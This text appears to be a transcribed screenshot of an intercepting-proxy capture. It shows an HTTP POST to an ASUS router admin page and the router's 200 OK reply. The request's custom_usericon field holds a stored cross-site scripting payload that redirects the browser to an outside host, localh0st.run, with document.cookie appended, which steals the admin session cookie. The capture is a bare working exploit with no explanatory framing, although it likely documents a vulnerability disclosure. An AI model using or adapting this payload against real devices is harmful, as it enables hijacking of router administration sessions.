 Request
Pretty Raw Hex
\n
1 POST /start_apply2.htm HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 1082
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.2/index.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: hwaddr=3C:7C:3F:53:C1:00; apps_last=; clickedItem_tab=0; asus_token=T0QiGxoMJ68UfgoZqMLkylk1vnBcNtQ
14
15 current_page=&next_page=&modified=0&flag=background&action_mode=apply&action_script=saveNvram&action_wait=1&custom_clientlist=
E&custom_usericon=000C29CB5B40%3EAAAA'%0adocument.location="https://localh0st.run/?"%2bdocument.cookie+//';
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sat, 29 Apr 2023 21:09:42 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close